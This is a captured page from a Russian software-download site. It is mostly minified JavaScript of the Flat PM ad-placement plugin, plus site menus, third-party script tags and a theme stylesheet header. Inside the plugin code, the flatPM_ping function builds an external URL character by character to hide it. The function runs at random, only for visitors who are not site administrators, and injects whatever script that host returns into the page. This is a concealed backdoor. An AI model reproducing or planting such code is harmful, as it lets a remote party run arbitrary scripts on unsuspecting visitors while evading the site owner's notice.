").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
  <div id="mobilemenu" class="mobilemenu">
    <ul id="menu-menu-1" class="top-menu">
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5264">
        <a href="/archivers">Архиваторы</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555">
        <a href="/brauzers">Браузеры</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5333">
        <a href="/sistemnye">Системные</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5403">
        <a href="/office">Офис</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5428">
        <a href="/emulators">Эмуляторы образов</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5556">
        <a href="/optimizaciya">Оптимизация</a>
      </li>
      <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557">
        <a href="/torrent">Торрент клиенты</a>
      </li>
    </ul>
  </div>
  <script type="text/javascript">
  var uBarFlowId = 1615; (function (d, w, c) {(w[c] = w[c] || []).push(function() {try {appUbarButton.init(uBarFlowId);} catch(e) {}});var n = d.getElementsByTagName("script")[0],s = d.createElement("script"),f = function () {n.parentNode.insertBefore(s, n);};s.type = "text/javascript";s.async = true;s.src = "https://torrent5.net/templates/t5net/js/appUbarButton.js";if (w.opera == "[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else {f();}})(document, window, "ubar_button_callback"); 
  </script> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d05295ef6ab4f4b8d22fb098afc4ff6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Fe8-hXAiKZyjBGjC7-n6Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769520583879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://microsoft-windows8.ru/wp-content/themes/blogpost2/style.css
body_size: 22524
content:
/*
Theme Name: Blog Post 2
Theme URI:  http://www.goodwinpress.ru/blogpost2
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru/
Description:  Классический адаптивный шаблон для ведения блога на WordPress. Комбинируйте внешний вид главной из нескольких видов записей и медиа-объектов. На выбор из медиа: слайдер, видео-слайдер, плитка, карусель, постер. На выбор из видов записей - в 1 колонку, в 2 колонки, в 3 колонки, таймлайн, обычный пост, список. Система вывода адаптивных рекламных объявлений от Google Adsense. Также в комплекте: 3 встроенных виджета, кнопки для расшаривания, внутренняя навигация, похожие записи, подсчет просмотров записей и рейтинг наиболее популярных, 2 меню, возможность изменить цвета на свои, липкий сайдбар, липкое меню, подписи в меню, консоль на основе Titan Framework, встроенный загрузчик плагинов, шорткоды. Отличное мобильное меню. Иконки Font Awesome. Готова к локализации, содержит готовый украинский перевод внешней части. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: gpress
*/

/*

* Таблица стилей содержит:
*
*
 01 Обнуление стилей браузера
 02 Вспомогательные селекторы
 03 body
 04 Предзагрузка
 05 Основной контейнер
 06 Шапка
 07 Заголовок сайта / логотип
 08 Основная колонка и сайдбар
 09 Главное меню
 10 Поиск в шапке
 11 Мобильное меню
 12 Masonry в блоге
 13 Masonry на статической главной
 14 Текстовый блок на статической главной
 15 Бесконечная прокрутка
 16 Хлебные крошки
 17 Информация о публикации
 18 post format  - цитата
